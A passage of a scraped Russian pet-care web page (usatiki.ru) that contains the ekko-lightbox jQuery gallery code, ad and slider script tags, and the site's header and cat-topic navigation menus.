       _$modalFooter: The .modal-footer
    _$lightboxContainerOne: Container of the first lightbox element
    _$lightboxContainerTwo: Container of the second lightbox element
    _$lightboxBody: First element in the container
    _$modalArrows: The overlayed arrows container
   	 _$galleryItems: Other <a>'s available for this gallery
    _galleryName: Name of the current data('gallery') showing
    _galleryIndex: The current index of the _$galleryItems being shown
   	 _config: {} the options for the modal
    _modalId: unique id for the current lightbox
    _padding / _border: CSS properties for the modal container; these are used to calculate the available space for the content
   	 */

			get: function get() {
				return Default;
			}
		}]);

		function Lightbox($element, config) {
			var _this = this;

			_classCallCheck(this, Lightbox);

			this._config = $.extend({}, Default, config);
			this._$modalArrows = null;
			this._galleryIndex = 0;
			this._galleryName = null;
			this._padding = null;
			this._border = null;
			this._titleIsShown = false;
			this._footerIsShown = false;
			this._wantedWidth = 0;
			this._wantedHeight = 0;
			this._touchstartX = 0;
			this._touchendX = 0;

			this._modalId = 'ekkoLightbox-' + Math.floor(Math.random() * 1000 + 1);
			this._$element = $element instanceof jQuery ? $element : $($element);

			this._isBootstrap3 = $.fn.modal.Constructor.VERSION[0] == 3;

			var h4 = '<h4 class="modal-title">' + (this._config.title || "&nbsp;") + '</h4>';
			var btn = '<button type="button" class="close" data-dismiss="modal" aria-label="' + this._config.strings.close + '"><span aria-hidden="true">&times;</span></button>';

			var header = '<div class="modal-header' + (this._config.title || this._config.alwaysShowClose ? '' : ' hide') + '">' + (this._isBootstrap3 ? btn + h4 : h4 + btn) + '</div>';
			var footer = '<div class="modal-footer' + (this._config.footer ? '' : ' hide') + '">' + (this._config.footer || "&nbsp;") + '</div>';
			var body = '<div class="modal-body"><div class="ekko-lightbox-container"><div class="ekko-lightbox-item fade in show"></div><div class="ekko-lightbox-item fade"></div></div></div>';
			var dialog = '<div class="modal-dialog" role="document"><div class="modal-content">' + header + body + footer + '</div></div>';
			$(this._config.doc.body).append('<div id="' + this._modalId + '" class="ekko-lightbox modal fade" tabindex="-1" tabindex="-1" role="dialog" aria-hidden="true">' + dialog + '</div>');

			this._$modal = $('#' + this._modalId, this._config.doc);
			this._$modalDialog = this._$modal.find('.modal-dialog').first();
			this._$modalContent = this._$modal.find('.modal-content').first();
			this._$modalBody = this._$modal.find('.modal-body').first();
			this._$modalHeader = this._$modal.find('.modal-header').first();
			this._$modalFooter = this._$modal.find('.modal-footer').first();

			this._$lightboxContainer = this._$modalBody.find('.ekko-lightbox-container').first();
			this._$lightboxBodyOne = this._$lightboxContainer.find('> div:first-child').first();
			this._$lightboxBodyTwo = this._$lightboxContainer.find('> div:last-child').first();

			this._border = this._calculateBorders();
			this._padding = this._calculatePadding();

			this._galleryName = this._$element.data('gallery');
			if (this._galleryName) {
				this._$galleryItems = $(document.body).find('*[data-gallery="' + this._galleryName + '"]');
				this._galleryIndex = this._$galleryItems.index(this._$element);
				$(document).on('keydown.ekkoLightbox', this._navigationalBinder.bind(this));

				// add the directional arrows to the modal
				if (this._config.showArrows && this._$galleryItems.length > 1) {
					this._$lightboxContainer.append('<div class="ekko-lightbox-nav-overlay"><a href="#">' + this._config.leftArrow + '</a><a href="#">' + this._config.rightArrow + '</a></div>');
					this._$modalArrows = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay').first();
					this._$lightboxContainer.on('click', 'a:first-child', function (event) {
						event.preventDefault();
						return _this.navigateLeft();
					});
					this._$lightboxContainer.on('click', 'a:last-child', function (event) {
						event.preventDefault();
						return _this.navigateRight();
					});
					this.updateNavigation();
				}
			}

			this._$modal.on('show.bs.modal', this._config.onShow.bind(this)).on('shown.bs.modal', function () {
				_this._toggleLoading(true);
				_this._handle();
				return _this._config.onShown.call(_this);
			}).on('hide.bs.modal', this._config.onHide.bind(this)).on('hidden.bs.modal', function () {
				if (_this._galleryName) {
					$(document).off('keydown.ekkoLightbox');
					$(window).off('resize.ekkoLightbox');
				}
				_this._$modal.remove();
				return _this._config.onHidden.call(_this);
			}).modal(this._config);

			$(window).on('resize.ekkoLightbox', function () {
				_this._resize(_this._wantedWidth, _this._wantedHeight);
			});
			this._$lightboxContainer.on('touchstart', function () {
				_this._touchstartX = event.changedTouches[0].screenX;
			}).on('touchend', function () {
				_this._touchendX = event.changedTouches[0].screenX;
				_this._swipeGesure();
			});
		}

		_createClass(Lightbox, [{
			key: 'element',
			value: function element() {
				return this._$element;
			}
		}, {
			key: 'modal',
			value: function modal() {
				return this._$modal;
			}
		}, {
			key: 'navigateTo',
			value: function navigateTo(index) {

				if (index < 0 || index > this._$galleryItems.length - 1) return this;

				this._galleryIndex = index;

				this.updateNavigation();

				this._$element = $(this._$galleryItems.get(this._galleryIndex));
				this._handle();
			}
		}, {
			key: 'navigateLeft',
			value: function navigateLeft() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === 0) {
					if (this._config.wrapping) this._galleryIndex = this._$galleryItems.length - 1;else return;
				} else //circular
					this._galleryIndex--;

				this._config.onNavigate.call(this, 'left', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'navigateRight',
			value: function navigateRight() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === this._$galleryItems.length - 1) {
					if (this._config.wrapping) this._galleryIndex = 0;else return;
				} else //circular
					this._galleryIndex++;

				this._config.onNavigate.call(this, 'right', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'updateNavigation',
			value: function updateNavigation() {
				if (!this._config.wrapping) {
					var $nav = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay');
					if (this._galleryIndex === 0) $nav.find('a:first-child').addClass('disabled');else $nav.find('a:first-child').removeClass('disabled');

					if (this._galleryIndex === this._$galleryItems.length - 1) $nav.find('a:last-child').addClass('disabled');else $nav.find('a:last-child').removeClass('disabled');
				}
			}
		}, {
			key: 'close',
			value: function close() {
				return this._$modal.modal('hide');
			}

			// helper private methods
		}, {
			key: '_navigationalBinder',
			value: function _navigationalBinder(event) {
				event = event || window.event;
				if (event.keyCode === 39) return this.navigateRight();
				if (event.keyCode === 37) return this.navigateLeft();
			}

			// type detection private methods
		}, {
			key: '_detectRemoteType',
			value: function _detectRemoteType(src, type) {

				type = type || false;

				if (!type && this._isImage(src)) type = 'image';
				if (!type && this._getYoutubeId(src)) type = 'youtube';
				if (!type && this._getVimeoId(src)) type = 'vimeo';
				if (!type && this._getInstagramId(src)) type = 'instagram';

				if (!type || ['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(type) < 0) type = 'url';

				return type;
			}
		}, {
			key: '_isImage',
			value: function _isImage(string) {
				return string && string.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
			}
		}, {
			key: '_containerToUse',
			value: function _containerToUse() {
				var _this2 = this;

				// if currently showing an image, fade it out and remove
				var $toUse = this._$lightboxBodyTwo;
				var $current = this._$lightboxBodyOne;

				if (this._$lightboxBodyTwo.hasClass('in')) {
					$toUse = this._$lightboxBodyOne;
					$current = this._$lightboxBodyTwo;
				}

				$current.removeClass('in show');
				setTimeout(function () {
					if (!_this2._$lightboxBodyTwo.hasClass('in')) _this2._$lightboxBodyTwo.empty();
					if (!_this2._$lightboxBodyOne.hasClass('in')) _this2._$lightboxBodyOne.empty();
				}, 500);

				$toUse.addClass('in show');
				return $toUse;
			}
		}, {
			key: '_handle',
			value: function _handle() {

				var $toUse = this._containerToUse();
				this._updateTitleAndFooter();

				var currentRemote = this._$element.attr('data-remote') || this._$element.attr('href');
				var currentType = this._detectRemoteType(currentRemote, this._$element.attr('data-type') || false);

				if (['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(currentType) < 0) return this._error(this._config.strings.type);

				switch (currentType) {
					case 'image':
						this._preloadImage(currentRemote, $toUse);
						this._preloadImageByIndex(this._galleryIndex, 3);
						break;
					case 'youtube':
						this._showYoutubeVideo(currentRemote, $toUse);
						break;
					case 'vimeo':
						this._showVimeoVideo(this._getVimeoId(currentRemote), $toUse);
						break;
					case 'instagram':
						this._showInstagramVideo(this._getInstagramId(currentRemote), $toUse);
						break;
					case 'video':
						this._showHtml5Video(currentRemote, $toUse);
						break;
					default:
						// url
						this._loadRemoteContent(currentRemote, $toUse);
						break;
				}

				return this;
			}
		}, {
			key: '_getYoutubeId',
			value: function _getYoutubeId(string) {
				if (!string) return false;
				var matches = string.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);
				return matches && matches[2].length === 11 ? matches[2] : false;
			}
		}, {
			key: '_getVimeoId',
			value: function _getVimeoId(string) {
				return string && string.indexOf('vimeo') > 0 ? string : false;
			}
		}, {
			key: '_getInstagramId',
			value: function _getInstagramId(string) {
				return string && string.indexOf('instagram') > 0 ? string : false;
			}

			// layout private methods
		}, {
			key: '_toggleLoading',
			value: function _toggleLoading(show) {
				show = show || false;
				if (show) {
					this._$modalDialog.css('display', 'none');
					this._$modal.removeClass('in show');
					$('.modal-backdrop').append(this._config.loadingMessage);
				} else {
					this._$modalDialog.css('display', 'block');
					this._$modal.addClass('in show');
					$('.modal-backdrop').find('.ekko-lightbox-loader').remove();
				}
				return this;
			}
		}, {
			key: '_calculateBorders',
			value: function _calculateBorders() {
				return {
					top: this._totalCssByAttribute('border-top-width'),
					right: this._totalCssByAttribute('border-right-width'),
					bottom: this._totalCssByAttribute('border-bottom-width'),
					left: this._totalCssByAttribute('border-left-width')
				};
			}
		}, {
			key: '_calculatePadding',
			value: function _calculatePadding() {
				return {
					top: this._totalCssByAttribute('padding-top'),
					right: this._totalCssByAttribute('padding-right'),
					bottom: this._totalCssByAttribute('padding-bottom'),
					left: this._totalCssByAttribute('padding-left')
				};
			}
		}, {
			key: '_totalCssByAttribute',
			value: function _totalCssByAttribute(attribute) {
				return parseInt(this._$modalDialog.css(attribute), 10) + parseInt(this._$modalContent.css(attribute), 10) + parseInt(this._$modalBody.css(attribute), 10);
			}
		}, {
			key: '_updateTitleAndFooter',
			value: function _updateTitleAndFooter() {
				var title = this._$element.data('title') || "";
				var caption = this._$element.data('footer') || "";

				this._titleIsShown = false;
				if (title || this._config.alwaysShowClose) {
					this._titleIsShown = true;
					this._$modalHeader.css('display', '').find('.modal-title').html(title || "&nbsp;");
				} else this._$modalHeader.css('display', 'none');

				this._footerIsShown = false;
				if (caption) {
					this._footerIsShown = true;
					this._$modalFooter.css('display', '').html(caption);
				} else this._$modalFooter.css('display', 'none');

				return this;
			}
		}, {
			key: '_showYoutubeVideo',
			value: function _showYoutubeVideo(remote, $containerForElement) {
				var id = this._getYoutubeId(remote);
				var query = remote.indexOf('&') > 0 ? remote.substr(remote.indexOf('&')) : '';
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe('//www.youtube.com/embed/' + id + '?badge=0&autoplay=1&html5=1' + query, width, height, $containerForElement);
			}
		}, {
			key: '_showVimeoVideo',
			value: function _showVimeoVideo(id, $containerForElement) {
				var width = this._$element.data('width') || 500;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe(id + '?autoplay=1', width, height, $containerForElement);
			}
		}, {
			key: '_showInstagramVideo',
			value: function _showInstagramVideo(id, $containerForElement) {
				// instagram load their content into iframe's so this can be put straight into the element
				var width = this._$element.data('width') || 612;
				var height = width + 80;
				id = id.substr(-1) !== '/' ? id + '/' : id; // ensure id has trailing slash
				$containerForElement.html('<iframe width="' + width + '" height="' + height + '" src="' + id + 'embed/" frameborder="0" allowfullscreen></iframe>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) //hide the arrows when showing video
					this._$modalArrows.css('display', 'none');
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showVideoIframe',
			value: function _showVideoIframe(url, width, height, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				height = height || width; // default to square
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><iframe width="' + width + '" height="' + height + '" src="' + url + '" frameborder="0" allowfullscreen class="embed-responsive-item"></iframe></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showHtml5Video',
			value: function _showHtml5Video(url, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><video width="' + width + '" height="' + height + '" src="' + url + '" preload="auto" autoplay controls class="embed-responsive-item"></video></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_loadRemoteContent',
			value: function _loadRemoteContent(url, $containerForElement) {
				var _this3 = this;

				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || 560;

				var disableExternalCheck = this._$element.data('disableExternalCheck') || false;
				this._toggleLoading(false);

				// external urls are loading into an iframe
				// local ajax can be loaded into the container itself
				if (!disableExternalCheck && !this._isExternal(url)) {
					$containerForElement.load(url, $.proxy(function () {
						return _this3._$element.trigger('loaded.bs.modal');l;
					}));
				} else {
					$containerForElement.html('<iframe src="' + url + '" frameborder="0" allowfullscreen></iframe>');
					this._config.onContentLoaded.call(this);
				}

				if (this._$modalArrows) //hide the arrows when remote content
					this._$modalArrows.css('display', 'none');

				this._resize(width, height);
				return this;
			}
		}, {
			key: '_isExternal',
			value: function _isExternal(url) {
				var match = url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);
				if (typeof match[1] === "string" && match[1].length > 0 && match[1].toLowerCase() !== location.protocol) return true;

				if (typeof match[2] === "string" && match[2].length > 0 && match[2].replace(new RegExp(':(' + ({
					"http:": 80,
					"https:": 443
				})[location.protocol] + ')?$'), "") !== location.host) return true;

				return false;
			}
		}, {
			key: '_error',
			value: function _error(message) {
				console.error(message);
				this._containerToUse().html(message);
				this._resize(300, 300);
				return this;
			}
		}, {
			key: '_preloadImageByIndex',
			value: function _preloadImageByIndex(startIndex, numberOfTimes) {

				if (!this._$galleryItems) return;

				var next = $(this._$galleryItems.get(startIndex), false);
				if (typeof next == 'undefined') return;

				var src = next.attr('data-remote') || next.attr('href');
				if (next.attr('data-type') === 'image' || this._isImage(src)) this._preloadImage(src, false);

				if (numberOfTimes > 0) return this._preloadImageByIndex(startIndex + 1, numberOfTimes - 1);
			}
		}, {
			key: '_preloadImage',
			value: function _preloadImage(src, $containerForImage) {
				var _this4 = this;

				$containerForImage = $containerForImage || false;

				var img = new Image();
				if ($containerForImage) {
					(function () {

						// if loading takes > 200ms show a loader
						var loadingTimeout = setTimeout(function () {
							$containerForImage.append(_this4._config.loadingMessage);
						}, 200);

						img.onload = function () {
							if (loadingTimeout) clearTimeout(loadingTimeout);
							loadingTimeout = null;
							var image = $('<img />');
							image.attr('src', img.src);
							image.addClass('img-fluid');

							// backward compatibility for bootstrap v3
							image.css('width', '100%');

							$containerForImage.html(image);
							if (_this4._$modalArrows) _this4._$modalArrows.css('display', ''); // remove display to default to css property

							_this4._resize(img.width, img.height);
							_this4._toggleLoading(false);
							return _this4._config.onContentLoaded.call(_this4);
						};
						img.onerror = function () {
							_this4._toggleLoading(false);
							return _this4._error(_this4._config.strings.fail + ('  ' + src));
						};
					})();
				}

				img.src = src;
				return img;
			}
		}, {
			key: '_swipeGesure',
			value: function _swipeGesure() {
				if (this._touchendX < this._touchstartX) {
					return this.navigateRight();
				}
				if (this._touchendX > this._touchstartX) {
					return this.navigateLeft();
				}
			}
		}, {
			key: '_resize',
			value: function _resize(width, height) {

				height = height || width;
				this._wantedWidth = width;
				this._wantedHeight = height;

				var imageAspecRatio = width / height;

				// if width > the available space, scale down the expected width and height
				var widthBorderAndPadding = this._padding.left + this._padding.right + this._border.left + this._border.right;

				// force 10px margin if window size > 575px
				var addMargin = this._config.doc.body.clientWidth > 575 ? 20 : 0;
				var discountMargin = this._config.doc.body.clientWidth > 575 ? 0 : 20;

				var maxWidth = Math.min(width + widthBorderAndPadding, this._config.doc.body.clientWidth - addMargin, this._config.maxWidth);

				if (width + widthBorderAndPadding > maxWidth) {
					height = (maxWidth - widthBorderAndPadding - discountMargin) / imageAspecRatio;
					width = maxWidth;
				} else width = width + widthBorderAndPadding;

				var headerHeight = 0,
				    footerHeight = 0;

				// as the resize is performed the modal is show, the calculate might fail
				// if so, default to the default sizes
				if (this._footerIsShown) footerHeight = this._$modalFooter.outerHeight(true) || 55;

				if (this._titleIsShown) headerHeight = this._$modalHeader.outerHeight(true) || 67;

				var borderPadding = this._padding.top + this._padding.bottom + this._border.bottom + this._border.top;

				//calculated each time as resizing the window can cause them to change due to Bootstraps fluid margins
				var margins = parseFloat(this._$modalDialog.css('margin-top')) + parseFloat(this._$modalDialog.css('margin-bottom'));

				var maxHeight = Math.min(height, $(window).height() - borderPadding - margins - headerHeight - footerHeight, this._config.maxHeight - borderPadding - headerHeight - footerHeight);

				if (height > maxHeight) {
					// if height > the available height, scale down the width
					width = Math.ceil(maxHeight * imageAspecRatio) + widthBorderAndPadding;
				}

				this._$lightboxContainer.css('height', maxHeight);
				this._$modalDialog.css('flex', 1).css('maxWidth', width);

				var modal = this._$modal.data('bs.modal');
				if (modal) {
					// v4 method is mistakenly protected
					try {
						modal._handleUpdate();
					} catch (Exception) {
						modal.handleUpdate();
					}
				}
				return this;
			}
		}], [{
			key: '_jQueryInterface',
			value: function _jQueryInterface(config) {
				var _this5 = this;

				config = config || {};
				return this.each(function () {
					var $this = $(_this5);
					var _config = $.extend({}, Lightbox.Default, $this.data(), typeof config === 'object' && config);

					new Lightbox(_this5, _config);
				});
			}
		}]);

		return Lightbox;
	})();

	$.fn[NAME] = Lightbox._jQueryInterface;
	$.fn[NAME].Constructor = Lightbox;
	$.fn[NAME].noConflict = function () {
		$.fn[NAME] = JQUERY_NO_CONFLICT;
		return Lightbox._jQueryInterface;
	};

	return Lightbox;
});
//# sourceMappingURL=ekko-lightbox.js.map


}






});

 </script>
 <!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Imh0dHBzOi8vYWZsdC5tYXJrZXQueWFuZGV4LnJ1L3dpZGdldC9zY3JpcHQvYXBpIiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPjwvc2NyaXB0Pg=="/>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Ii8vcGFnZWFkMi5nb29nbGVzeW5kaWNhdGlvbi5jb20vcGFnZWFkL2pzL2Fkc2J5Z29vZ2xlLmpzIj48L3NjcmlwdD4="/>
<script  src="https://usatiki.ru/wp-content/themes/usatiki_template/js/lightslider.js"></script>
 <script>
jQuery(document).ready(function($) {
            $('.image-gallery').lightSlider({
                gallery:true,
                item:1,
                thumbItem:4,
                slideMargin: 0,
                speed:500,
                auto:false,
                loop:true,
                onSliderLoad: function() {
                    $('.image-gallery').removeClass('cS-hidden');
                }
            });
});
 </script>


</head>

<body class="post-template-default single single-post postid-11060 single-format-standard sp-easy-accordion-enabled group-blog">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 98vw; height: 99vh; max-width: 98vw; max-height: 99vh;"  src="[data-uri]">

<span class="Checkusatiki.ru"></span>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T73QVXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="hostcheck"></div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
   
<header id="masthead" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">


<button class="navbar-toggler  d-block d-lg-none" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>




		<div class="navbar-brand">

			<a href="/" class="logo">
			<img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan d-none d-lg-block">Для тех, кто любит своих усатиков</span>

			</a>		</div>



 <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
<div class="d-block d-lg-none menu_mobile">
<ul class="menu_mobile" style="margin-top:0 !important;padding-bottom:0 !important;">
<li><a href="/lichnyj-kabinet" class="">
 разместить объявление</a></li>

</ul>

<ul id="accordion-mobiletop" class="menu_mobile"><li id="menu-item-65205" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65205" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65205" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65205"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65205" id="labelid-menu-item-dropdown-65205" data-parent="#accordion-mobiletop">
	<li id="menu-item-65206" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65207" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65208" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65209" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65210" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65211" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65212" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65213" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65214" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65215" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65216" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65217" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65218" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65219" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание кошек</a></a></li>
<li id="menu-item-65220" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход за кошкой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65220" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65220" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65220"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65220" id="labelid-menu-item-dropdown-65220" data-parent="#accordion-mobiletop">
	<li id="menu-item-65221" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода за кошкой</a></a></li>
	<li id="menu-item-65222" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65223" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65224" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма для кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65224" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65224" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65224"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65224" id="labelid-menu-item-dropdown-65224" data-parent="#accordion-mobiletop">
	<li id="menu-item-65225" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65226" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65227" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65228" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65229" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65229" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65229" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65229"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65229" id="labelid-menu-item-dropdown-65229" data-parent="#accordion-mobiletop">
	<li id="menu-item-65230" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65231" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65232" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65233" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65233" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65233" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65233"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65233" id="labelid-menu-item-dropdown-65233" data-parent="#accordion-mobiletop">
	<li id="menu-item-65234" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65235" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65236" class="current-category"><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65237" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65238" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65239" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65240" class="current-category"><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65241" class="current-category"><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65242" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65243" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65244" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65246" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65246" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65246" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65246"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65246" id="labelid-menu-item-dropdown-65246" data-parent="#accordion-mobiletop">
	<li id="menu-item-65247" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
